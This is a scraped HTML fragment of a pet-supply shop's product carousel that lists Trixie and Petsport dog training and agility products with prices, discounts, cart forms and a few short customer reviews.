                                <div class="comment_author_infos">
                                    <strong itemprop="author">sanju Samson </strong>
                                    <meta itemprop="datePublished" content="2020-04-09 17:48:45" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">just go for it </h4>
                                <p itemprop="reviewBody">Worth every penny Perfect to train your pets, Though our Doberman is already past the clicker training stage  the Trixie clicker does the job just fine. Not too loud of a clicker but definitely not too silent as well, perfect enough . And i&#039;m recommending this for your Dogs if a clicker is what you&#039;re searching for just go for it </p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="342">₹342.00</span>
                                    
                    <span class="regular-price text-muted">₹380.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=3577&amp;id_product_attribute=0&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="3577">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value=""
                        class="input-group form-control input-qty"
                        min=""
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="769"
                data-id-product-attribute="0"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/training-and-behavior-aids/769-trixie-high-frequency-whistle.html" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/8234-home_default/trixie-high-frequency-whistle.jpg"
                                                                            alt="Trixie High frequency whistle, frequency protection"
                        data-full-size-image-url="https://www.marshallspetzone.com/8234-thickbox_default/trixie-high-frequency-whistle.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-5%
                                                    <span class="flag-discount-value"> /
                                                            -5%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="769" data-id-product-attribute="0"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Training And Behavior Aids</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/training-and-behavior-aids/769-trixie-high-frequency-whistle.html">Trixie High frequency whistle</a>
        </h3>
    

    
                    <div class="product-brand text-muted">TRIXIE</div>    

    
                    <div class="product-reference text-muted">2257</div>    

    
        

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="237.5">₹237.50</span>
                                    
                    <span class="regular-price text-muted">₹250.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            These whistles lets you communicate with your Dog without any external disturbances.

        </div>
    

    
        <div class="product-add-cart">
    
            <a href="https://www.marshallspetzone.com/training-and-behavior-aids/769-trixie-high-frequency-whistle.html"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="1480"
                data-id-product-attribute="17278"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/training-and-behavior-aids/1480-17278-trixie-chew-stop-spray-175-ml.html#/94-volume-500_ml" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/22380-home_default/trixie-chew-stop-spray-175-ml.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/22380-thickbox_default/trixie-chew-stop-spray-175-ml.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                    <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/22380-home_default/trixie-chew-stop-spray-175-ml.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-20%
                                                    <span class="flag-discount-value"> /
                                                            -20%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="1480" data-id-product-attribute="17278"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Training And Behavior Aids</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/training-and-behavior-aids/1480-17278-trixie-chew-stop-spray-175-ml.html#/94-volume-500_ml">Trixie Chew Stop Spray</a>
        </h3>
    

    
                    <div class="product-brand text-muted">TRIXIE</div>    

    
                    <div class="product-reference text-muted">2931,29315</div>    

    
        

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="920">₹920.00</span>
                                    
                    <span class="regular-price text-muted">₹1,150.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            Type - Spray
Quantity - 175ml,500ml


        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=1480&amp;id_product_attribute=17278&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="1480">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="input-group form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="1021"
                data-id-product-attribute="0"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/Dog/1021-trixie-dog-activity-agility-basic-tunnel-o-2-ft-165-ft-blue.html" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/1241-home_default/trixie-dog-activity-agility-basic-tunnel-o-2-ft-165-ft-blue.jpg"
                                                                            alt=" Trixie  Dog Activity Agility Basic Tunnel, ø 2 ft./16.5 ft., blue"
                        data-full-size-image-url="https://www.marshallspetzone.com/1241-thickbox_default/trixie-dog-activity-agility-basic-tunnel-o-2-ft-165-ft-blue.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                    <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/8244-home_default/trixie-dog-activity-agility-basic-tunnel-o-2-ft-165-ft-blue.jpg"
                                width="236"
                                height="305"
                                alt=" Trixie  Dog Activity Agility Basic Tunnel, ø 2 ft./16.5 ft., blue 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-20%
                                                    <span class="flag-discount-value"> /
                                                            -20%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="1021" data-id-product-attribute="0"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Dog</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/Dog/1021-trixie-dog-activity-agility-basic-tunnel-o-2-ft-165-ft-blue.html">Trixie  Dog Activity Agility Basic Tunnel, ø 2 ft./16.5 ft., blue</a>
        </h3>
    

    
                    <div class="product-brand text-muted">TRIXIE</div>    

    
                    <div class="product-reference text-muted">3211</div>    

    
        

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="6000">₹6,000.00</span>
                                    
                    <span class="regular-price text-muted">₹7,500.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            Product Dimensions: - 499.7 x 59.7 x 59.7 cm ; 6 Kg
Color: - Dark blue.
Length - 5m
Diameter - 60 cm

        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=1021&amp;id_product_attribute=0&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="1021">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value=""
                        class="input-group form-control input-qty"
                        min=""
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="1096"
                data-id-product-attribute="0"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/training-and-behavior-aids/1096-trixie-dog-activity-agility-seesaw-300-54-34-cm.html" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/8259-home_default/trixie-dog-activity-agility-seesaw-300-54-34-cm.jpg"
                                                                            alt="Trixie Dog Activity Agility Seesaw, 300 54 34 cm"
                        data-full-size-image-url="https://www.marshallspetzone.com/8259-thickbox_default/trixie-dog-activity-agility-seesaw-300-54-34-cm.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-20%
                                                    <span class="flag-discount-value"> /
                                                            -20%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="1096" data-id-product-attribute="0"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Training And Behavior Aids</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/training-and-behavior-aids/1096-trixie-dog-activity-agility-seesaw-300-54-34-cm.html">Trixie Dog Agility See-Saw, Wooden, 10 x 1.8 ft</a>
        </h3>
    

    
                    <div class="product-brand text-muted">TRIXIE</div>    

    
                    <div class="product-reference text-muted">3213</div>    

    
        

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="14800">₹14,800.00</span>
                                    
                    <span class="regular-price text-muted">₹18,500.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            Trixie Dog Activity Agility Seesaw For Your Dog.

        </div>
    

    
        <div class="product-add-cart">
    
            <a href="https://www.marshallspetzone.com/training-and-behavior-aids/1096-trixie-dog-activity-agility-seesaw-300-54-34-cm.html"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="8404"
                data-id-product-attribute="0"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/accessories/8404-trixie-dog-activity-turn-around-strategy-game.html" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/25747-home_default/trixie-dog-activity-turn-around-strategy-game.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/25747-thickbox_default/trixie-dog-activity-turn-around-strategy-game.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/25748-home_default/trixie-dog-activity-turn-around-strategy-game.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-20%
                                                    <span class="flag-discount-value"> /
                                                            -20%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="8404" data-id-product-attribute="0"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Accessories</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/accessories/8404-trixie-dog-activity-turn-around-strategy-game.html">Trixie Dog Activity Turn Around Strategy Game</a>
        </h3>
    

    
                    <div class="product-brand text-muted">TRIXIE</div>    

    
                    <div class="product-reference text-muted">32019</div>    

    
        

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="1800">₹1,800.00</span>
                                    
                    <span class="regular-price text-muted">₹2,250.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            Type - Strategy game toy
Suitable for dogs
Dimensions - 
Length: 22 cm
Width: 18 cm
Height: 33 cm
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=8404&amp;id_product_attribute=0&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="8404">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value=""
                        class="input-group form-control input-qty"
                        min=""
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4301"
                data-id-product-attribute="0"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/accessories/4301-trixie-petstair-stairs-pinewood-40x38x45cm.html" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/8366-home_default/trixie-petstair-stairs-pinewood-40x38x45cm.jpg"
                                                                            alt="Trixie, PetStair Stairs Pinewood, 40x38x45cm"
                        data-full-size-image-url="https://www.marshallspetzone.com/8366-thickbox_default/trixie-petstair-stairs-pinewood-40x38x45cm.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-20%
                                                    <span class="flag-discount-value"> /
                                                            -20%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="4301" data-id-product-attribute="0"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Accessories</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/accessories/4301-trixie-petstair-stairs-pinewood-40x38x45cm.html">Trixie, Pet Stairs, up to 50 kg, Pine wood, 40x38x45cm</a>
        </h3>
    

    
                    <div class="product-brand text-muted">TRIXIE</div>    

    
                    <div class="product-reference text-muted">3943</div>    

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/training-and-behavior-aids/5787-pets-empire-dog-training-pads-pack-of-50-pcs-.html">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Pets Empire Dog Training Pads ( Pack Of 50 Pcs )"/>

        <meta itemprop="description" content="Pad Size:Length- 60 CmsWidth- 45 Cms
Key features:





Quick-dry surface.
Super-absorbent core turns liquid to gel.
5-layer leak-proof design prevents damage.
Ideal for puppies, sick or aging dogs and dog without outdoor access.




"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="5" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Johnson</strong>
                                    <meta itemprop="datePublished" content="2020-04-09 17:39:24" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Good </h4>
                                <p itemprop="reviewBody">wood quality is too good </p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="6280">₹6,280.00</span>
                                    
                    <span class="regular-price text-muted">₹7,850.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            Color - natural wood
Size - 40x38x45cm
        </div>
    

    
        <div class="product-add-cart">
    
            <a href="https://www.marshallspetzone.com/accessories/4301-trixie-petstair-stairs-pinewood-40x38x45cm.html"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="1704"
                data-id-product-attribute="0"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/training-and-behavior-aids/1704-petsport-pack-my-bowl.html" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/8293-home_default/petsport-pack-my-bowl.jpg"
                                                                            alt="Petsport Pack My Bowl"
                        data-full-size-image-url="https://www.marshallspetzone.com/8293-thickbox_default/petsport-pack-my-bowl.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-15%
                                                    <span class="flag-discount-value"> /
                                                            -15%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="1704" data-id-product-attribute="0"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Training And Behavior Aids</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/training-and-behavior-aids/1704-petsport-pack-my-bowl.html">Petsport Pack My Bowl</a>
        </h3>
    

    
                    <div class="product-brand text-muted">PETSPORT</div>    

    
                    <div class="product-reference text-muted">50000</div>    

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/training-and-behavior-aids/5787-pets-empire-dog-training-pads-pack-of-50-pcs-.html">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Pets Empire Dog Training Pads ( Pack Of 50 Pcs )"/>

        <meta itemprop="description" content="Pad Size:Length- 60 CmsWidth- 45 Cms
Key features:





Quick-dry surface.
Super-absorbent core turns liquid to gel.
5-layer leak-proof design prevents damage.
Ideal for puppies, sick or aging dogs and dog without outdoor access.




"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="5" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Mikel </strong>
                                    <meta itemprop="datePublished" content="2020-04-09 18:05:30" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Good one </h4>
                                <p itemprop="reviewBody">good product </p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="552.5">₹552.50</span>
                                    
                    <span class="regular-price text-muted">₹650.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            
        </div>
    

    
        <div class="product-add-cart">
    
            <a href="https://www.marshallspetzone.com/training-and-behavior-aids/1704-petsport-pack-my-bowl.html"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="1094"
                data-id-product-attribute="0"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/training-and-behavior-aids/1094-trixie-dog-activity-agility-ring-orangeblue.html" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/1245-home_default/trixie-dog-activity-agility-ring-orangeblue.jpg"
                                                                            alt="Trixie Dog Activity Agility Ring (Orange/Blue)"
                        data-full-size-image-url="https://www.marshallspetzone.com/1245-thickbox_default/trixie-dog-activity-agility-ring-orangeblue.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                    <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/8256-home_default/trixie-dog-activity-agility-ring-orangeblue.jpg"
                                width="236"
                                height="305"
                                alt="Trixie Dog Activity Agility Ring (Orange/Blue) 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-20%
                                                    <span class="flag-discount-value"> /
                                                            -20%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="1094" data-id-product-attribute="0"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Training And Behavior Aids</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/training-and-behavior-aids/1094-trixie-dog-activity-agility-ring-orangeblue.html">Trixie Dog Agility Ring, Orange/Blue, 3.8 ft. x ø 1.2&quot;, ø 25.5 inch</a>
        </h3>
    

    
                    <div class="product-brand text-muted">TRIXIE</div>    

    
                    <div class="product-reference text-muted">3208</div>    

    
        

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="2120">₹2,120.00</span>
                                    
                    <span class="regular-price text-muted">₹2,650.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            Product Dimensions: - 3.8 ft. x ø 1.2&quot;, ø 25.5 inch ; 1.4 Kg

        </div>
    

    
        <div class="product-add-cart">
    
            <a href="https://www.marshallspetzone.com/training-and-behavior-aids/1094-trixie-dog-activity-agility-ring-orangeblue.html"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="6850"
                data-id-product-attribute="0"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/home/6850-trixie-baggy-2-in-1-snack-bag.html" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/13869-home_default/trixie-baggy-2-in-1-snack-bag.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/13869-thickbox_default/trixie-baggy-2-in-1-snack-bag.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/13870-home_default/trixie-baggy-2-in-1-snack-bag.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-10%
                                                    <span class="flag-discount-value"> /
                                                            -10%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
